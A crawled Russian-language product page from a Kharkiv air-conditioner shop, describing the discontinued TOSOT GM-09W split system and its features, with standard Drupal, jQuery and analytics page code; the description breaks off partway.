

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://23c.kh.ua/tosot-gm-09w-kharkov
body_size: 19963
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="(067)577-55-87, (057)755-14-57 Купить кондиционер TOSOT GM-09W с монтажом в городе Харьков и Харьковской области" />
<meta name="keywords" content="GM-09W,купить GM-09W,куплю GM-09W,GM-09W Харьков,GM-09W цена,установка GM-09W,монтаж GM-09W,GM-09W обслуживание,,АРХИВ,TOSOT" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="https://23c.kh.ua/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="ВНИМАНИЕ!!! ДАННАЯ МОДЕЛЬ КОНДИЦИОНЕРА СНЯТА С ПРОИЗВОДСТВА. ОЗНАКОМИТЬСЯ С НОВЫМИ МОДЕЛЯМИ ВЫ МОЖЕТЕ НА СТРАНИЦЕ КОНДИЦИОНЕРЫ TOSOT ИЛИ КУПИТЬ КОНДИЦИОНЕР ДРУГИХ ПРОИЗВОДИТЕЛЕЙ С БЕСПЛАТНОЙ ДОСТАВКОЙ ПО УКРАИНЕ Купить TOSOT GM-09W в Харькове Кондиционер TOSOT GM-09W серии Bella — сплит-система, типа on-off, без инвертора. Дизайнерское исполнение внутреннего блока представлено" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://23c.kh.ua/tosot-gm-09w-kharkov" />
<link rel="shortlink" href="https://23c.kh.ua/node/4220" />
  <title>TOSOT GM-09W | Купить кондиционер Харьков - 23 Цельсия</title>  
  <link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_Xpk53j-Nc2P37iqwC_o8vcolmpv-9dRNAmxcM_Ticsg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_URh8y6C630uX7AVxWarv_FGAjPH6lXwZinmROSk07ms.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_1D_7SNObddqtL9dxOHmRekWj_6hTMdnhTPotmf78zac.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_TGJb4peQX-zPXkYpaPJ84mCM5BpWmXDDxHM6QS3jZis.css" media="all and (min-width: 980px)" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_KewDO5wEEsc7lN4pHuveACu0xsD2jrJhTUcVZmmWkVs.css" media="all and (min-width: 760px) and (max-width: 980px)" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_Ody3Rnnxl1jUn-gSkZfNONZA3PvWask0tHZzQnHYUIU.css" media="all and (max-width: 760px)" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_kjVOYyYt8XbmhYAdB0QXcwxdWOesTg2u2UBrJpWL8ho.css" media="all" />

<!--[if (lte IE 8)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/all/themes/corporateclean/css/basic-layout.css?s3m1nn" media="all" />
<![endif]-->

<!--[if (lte IE 8)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/all/themes/corporateclean/css/ie.css?s3m1nn" media="all" />
<![endif]-->
  
    
  <script type="text/javascript" src="//ajax.aspnetcdn.com/ajax/jQuery/jquery-1.12.4.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://23c.kh.ua/sites/default/files/js/js_nhTi77K8W9rgdXQCrCfwY27v0T1SVZRZnl_VFf4qxsU.js"></script>
<script type="text/javascript" src="//ajax.aspnetcdn.com/ajax/jquery.ui/1.10.2/jquery-ui.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery.ui || document.write("<script src='/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery-ui.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://23c.kh.ua/sites/default/files/js/js_onbE0n0cQY6KTDQtHO_E27UBymFC-RuqypZZ6Zxez-o.js"></script>
<script type="text/javascript" src="https://23c.kh.ua/sites/default/files/js/js_ptR1ZjZnexk8gj2Q9mIgM2M_6ztR4ckK-i_6gzFmlNM.js"></script>
<script type="text/javascript" src="https://23c.kh.ua/sites/default/files/js/js_IuFF3q_3Yo75mxeQixx5yAR6rXmjfYtmuCbygMI-kws.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-102007625-1"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-102007625-1", {"groups":"default"});
//--><!]]>
</script>
<script type="text/javascript" src="https://23c.kh.ua/sites/default/files/js/js_83zgtainmduQnRa2jfOFtruyeffZh_Max2KVjUAFsxM.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"corporateclean","theme_token":"m_nrjYVb0Bz3ajr_GZKb_iD5SWf1NHnCuYYrccxcl4E","js":{"0":1,"\/\/ajax.aspnetcdn.com\/ajax\/jQuery\/jquery-1.12.4.min.js":1,"1":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/fitvids\/jquery.fitvids.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"\/\/ajax.aspnetcdn.com\/ajax\/jquery.ui\/1.10.2\/jquery-ui.min.js":1,"2":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/fitvids\/fitvids.js":1,"public:\/\/languages\/ru_8m2DWAexHwRSrhT3PIcYVFsICB6CAHt8BQEULx9lCww.js":1,"sites\/all\/modules\/lightbox2\/js\/auto_image_handling.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/modules\/galleryformatter\/theme\/infiniteCarousel.js":1,"sites\/all\/modules\/galleryformatter\/theme\/galleryformatter.js":1,"sites\/all\/modules\/better_exposed_filters\/better_exposed_filters.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-102007625-1":1,"3":1,"sites\/all\/modules\/nivo_slider\/js\/nivo_slider.js":1,"sites\/all\/libraries\/nivo-slider\/jquery.nivo.slider.pack.js":1,"4":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.slider.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/fitvids\/fitvids.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/uc_simple_discount\/uc_simple_discount.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/uc_discounts_alt\/uc_discounts\/uc_discounts.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/galleryformatter\/gallerystyles\/greenarrows\/greenarrows.css":1,"sites\/all\/modules\/galleryformatter\/theme\/galleryformatter.css":1,"sites\/all\/modules\/ubercart\/uc_catalog\/uc_catalog.css":1,"sites\/all\/modules\/better_exposed_filters\/better_exposed_filters.css":1,"sites\/all\/modules\/views_fluid_grid\/css\/views_fluid_grid.base.css":1,"sites\/all\/modules\/views_fluid_grid\/css\/views_fluid_grid.size.css":1,"sites\/all\/modules\/views_fluid_grid\/css\/views_fluid_grid.advanced.css":1,"sites\/all\/libraries\/nivo-slider\/themes\/default\/default.css":1,"sites\/all\/libraries\/nivo-slider\/nivo-slider.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/corporateclean\/css\/960.css":1,"sites\/all\/themes\/corporateclean\/css\/720.css":1,"sites\/all\/themes\/corporateclean\/css\/mobile.css":1,"sites\/all\/themes\/corporateclean\/style.css":1,"sites\/all\/themes\/corporateclean\/color\/colors.css":1,"sites\/all\/themes\/corporateclean\/css\/basic-layout.css":1,"sites\/all\/themes\/corporateclean\/css\/ie.css":1}},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":0,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":0,"disable_resize":0,"disable_zoom":0,"force_show_nav":1,"show_caption":1,"loop_items":1,"node_link_text":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","node_link_target":"_blank","image_count":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 !current \u0438\u0437 !total","video_count":"\u0412\u0438\u0434\u0435\u043e !current \u0438\u0437 !total","page_count":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 !current \u0438\u0437 !total","lite_press_x_close":"\u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u043a\u0440\u044b\u0442\u044c","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"(\\.thumbnail)","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"img.inline,img.flickr-photo-img,img.flickr-photoset-img,img.ImageFrame_image,img.ImageFrame_none,img.image-img_assist_custom,img.thumbnail, img.image-thumbnail","custom_class_handler":"lightframe","custom_trigger_classes":"","disable_for_gallery_lists":0,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":1,"slideshow_automatic_exit":1,"show_play_pause":1,"pause_on_next_click":1,"pause_on_previous_click":1,"loop_slides":1,"iframe_width":1000,"iframe_height":1000,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"better_exposed_filters":{"views":{"kupit_so_znachitelnoj_skidkoj":{"displays":{"block":{"filters":[]}}},"clone_of_":{"displays":{"block":{"filters":[]}}}},"datepicker":false,"slider":true,"settings":[],"autosubmit":false,"slider_options":{"sell_price":{"min":"0","max":"99999","step":"1","animate":"","orientation":"horizontal","id":"sell-price","viewId":"views-exposed-form-poisktovara-page"}}},"urlIsAjaxTrusted":{"\/poisk-tovara":true,"\/tosot-gm-09w-kharkov":true},"fitvids":{"custom_domains":[],"selectors":["body"],"simplifymarkup":true},"googleanalytics":{"account":["UA-102007625-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"nivo_slider":{"effect":"random","slices":15,"boxCols":8,"boxRows":4,"animSpeed":500,"pauseTime":3000,"startSlide":0,"directionNav":true,"controlNav":true,"controlNavThumbs":false,"pauseOnHover":true,"manualAdvance":false,"prevText":"\u041d\u0430\u0437\u0430\u0434","nextText":"\u0414\u0430\u043b\u0435\u0435","randomStart":true}});
//--><!]]>
</script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-4220 node-type-product uc-product-node" >
  <div id="skip-link">
 <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
    <!-- #header -->
<div id="header">
	<!-- #header-inside -->
    <div id="header-inside" class="container_12 clearfix">
    	<!-- #header-inside-left -->
        <div id="header-inside-left" class="grid_8">
                           
            <div class="clearfix"> 
                        <font size="4"><span id="site-name"><a href="/" title="Главная">Купить кондиционер Харьков - 23 Цельсия  </a></span>
            </font><p>
                        <span id="slogan">Температура комфорта в Вашем доме</span>
			</div> 
			</div><div align="right"><font size="4"><a href="tel:+380675775587" style="color:#FF8C00">(067) 577-55-87</a><br> <a href="tel:+380950345687" style="color:#FF8C00">(095) 034-56-87</a></font></div><!-- EOF: #header-inside-left -->
</div><!-- #header-inside-right --><div id="header-inside-right" class="grid_4"></div><!-- EOF: #header-inside-right -->
</div><!-- EOF: #header-inside -->
</div><!-- EOF: #header -->

<!-- #header-menu -->
<div id="header-menu">
	<!-- #header-menu-inside -->
    <div id="header-menu-inside" class="container_12 clearfix">
    
    	<div class="grid_12">
            <div id="navigation" class="clearfix">
            <ul class="menu"><li class="first leaf"><a href="/" title="">ГЛАВНАЯ</a></li>
<li class="leaf"><a href="/ustanovka-kondicionera-kharkov" title="Установка кондиционеров осуществляется в пределах г.Харькова и Харьковской области с использованием всего необходимого в технологическом цикле оборудования. Гарантия на монтаж от 1 года и выше.">УСТАНОВКА КОНДИЦИОНЕРОВ</a></li>
<li class="leaf"><a href="/obsluzhivanie-kondicionera-kharkov" title="Сервисное обслуживание кондиционера, чистка кондиционеров, проверка уровня давления фреона (хладагента) в кондиционере, заправка кондиционеров хладагентом R22 и R410a бытовых и полупромышленных в Харькове и Харьковской области">ОБСЛУЖИВАНИЕ КОНДИЦИОНЕРА</a></li>
<li class="leaf"><a href="/remont-kondicionerov-kharkov" title="Ремонт кондиционеров в Харькове и Харьковской области">РЕМОНТ</a></li>
<li class="leaf"><a href="/oplata-i-dostavka" title="КАК КУПИТЬ (ДОСТАВКА,ОПЛАТА,ГАРАНТИЯ)">ОПЛАТА И ДОСТАВКА</a></li>
<li class="leaf"><a href="/vakansii" title="Вакансии для соискателей работы в климатическом бизнесе">ВАКАНСИИ</a></li>
<li class="leaf"><a href="/o-nas">О НАС</a></li>
<li class="leaf"><a href="/kontakty">КОНТАКТЫ</a></li>
<li class="last leaf"><a href="/obratnaja-svjaz">ОБРАТНАЯ СВЯЗЬ</a></li>
</ul>            </div>
        </div>
        
    </div><!-- EOF: #header-menu-inside -->

</div><!-- EOF: #header-menu -->

<!-- #banner -->
<div id="banner">

	  <div class="region region-banner">
    <div id="block-nivo-slider-nivo-slider" class="block block-nivo-slider">


<div class="content">
  <div class="slider-wrapper theme-default">
    <div class="ribbon"></div>
    <div id="slider" class="nivoSlider">
      <a href="https://23c.kh.ua/oplata-i-dostavka"><img class="slide" id="slide-0" data-thumb="https://23c.kh.ua/sites/default/files/banner/besplatnaja-dostavka-po-ukraine.jpg" data-transition="" typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/banner/besplatnaja-dostavka-po-ukraine.jpg" alt="Бесплатная доставка по всей Украине" title="" /></a><img class="slide" id="slide-1" data-thumb="https://23c.kh.ua/sites/default/files/banner/12_0.jpg" data-transition="" typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/banner/12_0.jpg" alt="Бесплатная доставка по всей Украине от склада до вашего дома" title="" /><a href="https://23c.kh.ua/kondicionery-kharkov"><img class="slide" id="slide-2" data-thumb="https://23c.kh.ua/sites/default/files/banner/30.jpg" data-transition="" typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/banner/30.jpg" alt="Купить кондиционер Харьков" title="" /></a><img class="slide" id="slide-3" data-thumb="https://23c.kh.ua/sites/default/files/banner/0011.jpg" data-transition="" typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/banner/0011.jpg" alt="" title="" /><a href="https://23c.kh.ua/obsluzhivanie-kondicionera-kharkov"><img class="slide" id="slide-4" data-thumb="https://23c.kh.ua/sites/default/files/banner/obsluzhivanie-kondicionera-kharkov.gif" data-transition="" typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/banner/obsluzhivanie-kondicionera-kharkov.gif" alt="ОБСЛУЖИВАНИЕ КОНДИЦИОНЕРА" title="" /></a>    </div>
  </div>
  </div>
</div>  </div>
	
      

</div><!-- EOF: #banner -->


<!-- #content -->
<div id="content">
	<!-- #content-inside -->
    <div id="content-inside" class="container_12 clearfix">
    
                
                <div id="main" class="grid_8">
		            
            <div class="breadcrumb"><a href="/">Главная</a> <span class="breadcrumb-separator">/</span><a href="/catalog">Каталог</a> <span class="breadcrumb-separator">/</span><a href="/arhiv-kondicionerov">АРХИВ</a> <span class="breadcrumb-separator">/</span><a href="/arhiv-kondicionerov-tosot">TOSOT</a> <span class="breadcrumb-separator">/</span>TOSOT GM-09W</div>            
                   
                 
                        
                        
			                        <h1>TOSOT GM-09W</h1>
                                    
                        
              <div class="region region-content">
    <div id="block-system-main" class="block block-system">


<div class="content">
<div  about="/tosot-gm-09w-kharkov" typeof="sioc:Item foaf:Document" class="ds-1col node node-product view-mode-full clearfix">

  
  <div  class="product-info sell-price"><span class="uc-price-label"><strong>Цена</strong> :</span> <span class="uc-price">0грн.</span></div><div  class="product-info model"><span class="product-info-label">Артикул:</span> <span class="product-info-value">kbtos-8</span></div><div class="add-to-cart"><form action="/tosot-gm-09w-kharkov" method="post" id="uc-product-add-to-cart-form-4220" accept-charset="UTF-8"><div><div class="form-item form-type-uc-quantity form-item-qty">
  <label for="edit-qty">Количество <span class="form-required" title="Обязательно для заполнения.">*</span></label>
 <input type="text" id="edit-qty" name="qty" value="1" size="5" maxlength="6" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-Mjg0KYIkKPP1RD7JsqwF4IzRc6cZLQ1rfGF-AC7SMow" />
<input type="hidden" name="form_id" value="uc_product_add_to_cart_form_4220" />
<div class="form-actions form-wrapper" id="edit-actions"><input class="node-add-to-cart form-submit" type="submit" id="edit-submit-4220" name="op" value="Купить" /></div></div></form></div><div class="field field-name-kupit-so-znachitelnoj-skidkoj field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div class="view view-kupit-so-znachitelnoj-skidkoj view-id-kupit_so_znachitelnoj_skidkoj view-display-id-block view-dom-id-b6c942509943eea4479cae007cea2fb6">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/kupit-so-znachitelnoj-skidkoj?product=TOSOT%20GM-09W" class="button10">Купить со значительной скидкой</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div></div></div><div class="field field-name-uc-catalog-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><div class="galleryformatter galleryview galleryformatter-greenarrows">
  <div class="gallery-slides" style="width: 480px; height: 480px;">
    <div class="gallery-frame">
      <ul>
              <li class="gallery-slide" id="slide-0-uc_catalog_image-4220">
          <a href="https://23c.kh.ua/sites/default/files/styles/1000/public/pro/tosot-gm-09w-kharkov.jpg?itok=c0-Nq_Y-" title="Кондиционер TOSOT GM-09W" class="shownext" rel="lightbox[uc_catalog_image-4220]"><span class="view-full" title="Полная фотография">Полная фотография</span></a><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/large/public/pro/tosot-gm-09w-kharkov.jpg?itok=yiHq--Lf" width="480" height="480" alt="Кондиционер TOSOT GM-09W" title="Кондиционер TOSOT GM-09W" />                      <div class="panel-overlay">
              <div class="overlay-inner">
                <h4>Кондиционер TOSOT GM-09W</h4>                              </div>
            </div>
                  </li>
              <li class="gallery-slide" id="slide-1-uc_catalog_image-4220">
          <a href="https://23c.kh.ua/sites/default/files/styles/1000/public/pro/tbl-tosot-gm-09w-kharkov.jpg?itok=ZB1xAWQl" title="Кондиционер TOSOT GM-09W Харьков" class="shownext" rel="lightbox[uc_catalog_image-4220]"><span class="view-full" title="Полная фотография">Полная фотография</span></a><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/large/public/pro/tbl-tosot-gm-09w-kharkov.jpg?itok=C3vKapW1" width="480" height="373" alt="Кондиционер TOSOT GM-09W Харьков" title="Кондиционер TOSOT GM-09W Харьков" />                      <div class="panel-overlay">
              <div class="overlay-inner">
                <h4>Кондиционер TOSOT GM-09W Харьков</h4>                              </div>
            </div>
                  </li>
            </ul>
    </div>
  </div>
    <div class="gallery-thumbs" style="width: 480px;">
    <div class="wrapper">
      <ul>
                  <li class="slide-0" style="width: 100px;"><a href="#slide-0-uc_catalog_image-4220"><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/thumbnail/public/pro/tosot-gm-09w-kharkov.jpg?itok=iN53KSKD" width="100" height="100" alt="Кондиционер TOSOT GM-09W" title="Кондиционер TOSOT GM-09W" /></a></li>
                  <li class="slide-1" style="width: 100px;"><a href="#slide-1-uc_catalog_image-4220"><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/thumbnail/public/pro/tbl-tosot-gm-09w-kharkov.jpg?itok=E9BJCtp4" width="100" height="78" alt="Кондиционер TOSOT GM-09W Харьков" title="Кондиционер TOSOT GM-09W Харьков" /></a></li>
              </ul>
    </div>
  </div>
  </div>
</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p align="justify">
</p><center><b><font size="4" color="#FF0000">ВНИМАНИЕ!!!<br />
ДАННАЯ МОДЕЛЬ КОНДИЦИОНЕРА СНЯТА С ПРОИЗВОДСТВА.<br />
ОЗНАКОМИТЬСЯ С НОВЫМИ МОДЕЛЯМИ ВЫ МОЖЕТЕ НА СТРАНИЦЕ <a href="https://23c.kh.ua/bytovye-kondicionery-tosot-kharkov">КОНДИЦИОНЕРЫ TOSOT</a><br />
ИЛИ <a href="https://23c.kh.ua/">КУПИТЬ КОНДИЦИОНЕР</a> ДРУГИХ ПРОИЗВОДИТЕЛЕЙ С БЕСПЛАТНОЙ ДОСТАВКОЙ ПО УКРАИНЕ</font></b><br />
</center>

<p><br /></p>
<h2>Купить TOSOT GM-09W в Харькове</h2>
<p align="justify">
Кондиционер <strong>TOSOT GM-09W </strong> серии <b>Bella</b> —  сплит-система, типа on-off, без инвертора. Дизайнерское исполнение внутреннего блока представлено в двух цветах: W – белый, G – серый. Кондиционер имеет множество функций, таких как осушение и вентиляция, самодиагносика и авторестарт, режимы Турбо и Авто, станет отличным дополнением в любом интерьере. Вы можете выбрать другие модели <a href="https://23c.kh.ua/bytovye-kondicionery-tosot-kharkov">кондиционеры TOSOT</a> или модели с другими техническими характеристиками из каталога на нашем сайте.
</p>

<ul>
<li>Таймер с часами
</li><li>Компактные размеры
</li><li>Охлаждение/обогрев
</li><li>Самоочистка
</li><li>Авторестарт GM-09W
</li><li>Светодиодный дисплей
</li><li>Система очистки воздуха Active Plasma Ion
</li><li>Режим Турбо
</li><li>Режим АВТО
</li><li>Съемная моющаяся панель
</li><li>Контроль направления подачи воздуха
</li><li>Эффективное оттаивание
</li><li>Блокировка кнопок на пульте ДУ
</li><li>Теплый старт
</li><li>Самодиагностика
</li><li>Осушение
</li><li>Вольт-контроль
</li><li>Низкотемпературный старт
</li><li>Объемный воздушный поток
</li><li>Вентиляция
</li><li>Функция запоминания настроек
</li><li>Режим комфортного сна
</li><li>Хладагент R22 GM-09W Харьков
</li><li>Класс энергоэффективности - А
</li></ul>
<p align="justify">
<b>Функция запоминания настроек</b><br />
Функция запоминания настроек, которая имеется в кондиционере GM-09W, позволяет сохранить любимую настройку и активировать ее только нажатием кнопки на пульте. <a href="https://23c.kh.ua/">Купить кондиционер</a> других марок-производителей или модели с другими техническими характеристиками,  Вы можете сделав выбор на нашем сайте.
</p>
<p align="justify">
<b>Низкотемпературный старт</b><br />
